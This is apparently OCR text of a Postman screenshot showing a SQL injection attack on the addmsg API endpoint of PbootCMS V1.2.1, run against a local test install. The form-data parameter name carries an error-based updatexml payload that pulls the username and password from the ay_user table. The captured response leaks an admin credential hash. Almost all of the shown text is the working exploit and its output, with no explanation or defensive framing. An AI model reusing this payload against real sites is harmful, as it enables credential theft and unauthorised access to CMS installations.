 api注入二
+
No environment
api注入二
POST
http://127.0.0.1/cms/PbootCMS-V1.2.1/api.php/cms/addmsg
Params
Send
Save
Authorization Headers Body Pre-request Script Tests
Generate Code
form-data x-www-form-urlencoded raw binary
contacts[content`) VALUES ( updatexml(1,concat(0x7e,(SELECT/**/distinct/**/concat(0x23,username,0x3a,password,0x23)/** aa'
mobile 123
content 123
key value
Bulk Edit
Body Cookies Headers (9) Tests
Status: 200 OK Time: 241 ms
Pretty Raw Preview
Save Response
{"code":0,"data":"执行SQL发生错误！错误：XPATH syntax error: '~#admin:14e1b600b1fd579f47433b88'，语句：INSERT INTO ay_message (`content`) VALUES ( updatexml(1,concat(0x7e,
(SELECT\/**\/distinct\/**\/concat(0x23,username,0x3a,password,0x23)\/**\/FROM\/**\/ay_user\/**\/limit\/**\/0,1),0x7e),1) );-- a`,`create_time`,`update_time`) SELECT 'aa'','2018-09-29 23:40:05','2018-09-29
23:40:05' UNION All SELECT '2018-09-29 23:40:05','2018-09-29 23:40:05' UNION All SELECT '2018-09-29 23:40:05','2018-09-29 23:40:05' UNION All SELECT '2018-09-29 23:40:05','2018-09-29 23:40:05'
UNION All SELECT '2018-09-29 23:40:05','2018-09-29 23:40:05' UNION All SELECT '2018-09-29 23:40:05','2018-09-29 23:40:05' UNION All SELECT '2018-09-29 23:40:05','2018-09-29 23:40:05' UNION All
SELECT '2018-09-29 23:40:05','2018-09-29 23:40:05' UNION All SELECT '2018-09-29 23:40:05','2018-09-29 23:40:05' UNION All SELECT '2018-09-29 23:40:05','2018-09-29 23:40:05' UNION All SELECT '2018-
09-29 23:40:05','2018-09-29 23:40:05'","rowtotal":1}
零组资料文库
先知社区